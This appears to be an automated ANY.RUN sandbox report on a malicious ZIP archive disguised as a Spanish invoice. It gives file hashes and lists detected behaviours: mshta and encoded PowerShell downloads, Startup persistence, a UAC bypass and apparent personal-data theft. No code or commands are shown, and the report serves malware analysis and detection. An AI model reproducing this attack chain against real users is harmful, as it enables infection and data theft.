








| File name: | Se adjunta factura Nº - O6v0V8F5D3Y2R2805.zip |
| Full analysis: | https://app.any.run/tasks/1b13e083-3c7b-45d0-affb-66599dd5f9f3 |
| Verdict: | Malicious activity |
| Analysis date: | May 10, 2024, 19:51:33 |
| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 54DA5A3E184E598FD9A330281BDBD47C |
| SHA1: | D5E8327B838344B5BD752A0ABF9C2BCDE4F57AE0 |
| SHA256: | 04F8A053EF21E894A1E5CDC1A0B37C393D0C104F89CB3ED9EE43755B7F03E287 |
| SSDEEP: | 48:9y8qkFAvMvmTnquDBd3qhTgapVTtbioErc31y9Sw6P4a8i5:55FAvMeTqgBd3qhTga3Yc31+Sw6SA |
MALICIOUS
Scans artifacts that could help determine the target
- mshta.exe (PID: 7048)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5464)
Modifies registry (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 5464)
Create files in the Startup directory
- powershell.exe (PID: 6756)
Drops the executable file immediately after the start
- powershell.exe (PID: 6756)
Bypass User Account Control (DelegateExecute)
- powershell.exe (PID: 6756)
Actions looks like stealing of personal data
- pingsender.exe (PID: 7864)
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
SUSPICIOUS
Reads the Internet Settings
- OpenWith.exe (PID: 2488)
- OpenWith.exe (PID: 6740)
- mshta.exe (PID: 7048)
- powershell.exe (PID: 6756)
- PickerHost.exe (PID: 3728)
- powershell.exe (PID: 5464)
- powershell.exe (PID: 536)
- pingsender.exe (PID: 7864)
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1352)
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7864)
Potential Corporate Privacy Violation
- chrome.exe (PID: 1588)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1544)
- mshta.exe (PID: 7048)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 5280)
Checks whether a specific file exists (SCRIPT)
- mshta.exe (PID: 7048)
Creates FileSystem object to access computer's file system (SCRIPT)
- mshta.exe (PID: 7048)
Writes binary data to a Stream object (SCRIPT)
- mshta.exe (PID: 7048)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 1544)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 5280)
Executing commands from ".cmd" file
- mshta.exe (PID: 7048)
Application launched itself
- cmd.exe (PID: 1544)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 5280)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1544)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 5280)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5464)
Unusual connection from system programs
- powershell.exe (PID: 6756)
- powershell.exe (PID: 5464)
- powershell.exe (PID: 536)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1544)
- cmd.exe (PID: 5196)
- cmd.exe (PID: 5280)
The process drops C-runtime libraries
- powershell.exe (PID: 6756)
Executable content was dropped or overwritten
- powershell.exe (PID: 6756)
Process drops legitimate windows executable
- powershell.exe (PID: 6756)
Runs shell command (SCRIPT)
- mshta.exe (PID: 7048)
Changes default file association
- powershell.exe (PID: 6756)

The system shut down or reboot
- powershell.exe (PID: 6756)
The process creates files with name similar to system file names
- powershell.exe (PID: 6756)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6756)
The Powershell connects to the Internet
- powershell.exe (PID: 6756)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5464)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 5464)
Executes application which crashes
- _tnuwpr9_Ni7.exe (PID: 1064)
Loads DLL from Mozilla Firefox
- pingsender.exe (PID: 7864)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7940)
Checks Windows Trust Settings
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7864)
Reads settings of System Certificates
- pingsender.exe (PID: 7864)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7940)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 536)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 6080)
- OpenWith.exe (PID: 2488)
- chrome.exe (PID: 6056)
- OpenWith.exe (PID: 6740)
- WinRAR.exe (PID: 1352)
- firefox.exe (PID: 6348)
The process uses the downloaded file
- chrome.exe (PID: 7004)
- chrome.exe (PID: 6928)
- chrome.exe (PID: 7156)
- chrome.exe (PID: 6548)
- chrome.exe (PID: 6656)
- OpenWith.exe (PID: 6740)
- chrome.exe (PID: 7064)
- chrome.exe (PID: 6004)
- WinRAR.exe (PID: 1352)
- chrome.exe (PID: 7124)
- chrome.exe (PID: 6576)
- chrome.exe (PID: 6488)
Reads security settings of Internet Explorer
- OpenWith.exe (PID: 2488)
- OpenWith.exe (PID: 6740)
- PickerHost.exe (PID: 3728)
Application launched itself
- chrome.exe (PID: 6056)
- firefox.exe (PID: 6324)
- firefox.exe (PID: 6348)
Reads Internet Explorer settings
- mshta.exe (PID: 7048)
Checks proxy server information
- mshta.exe (PID: 7048)
- powershell.exe (PID: 6756)
- WerFault.exe (PID: 988)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5464)
- pingsender.exe (PID: 7940)
- pingsender.exe (PID: 7876)
- pingsender.exe (PID: 7864)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 5464)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 6756)
- powershell.exe (PID: 536)
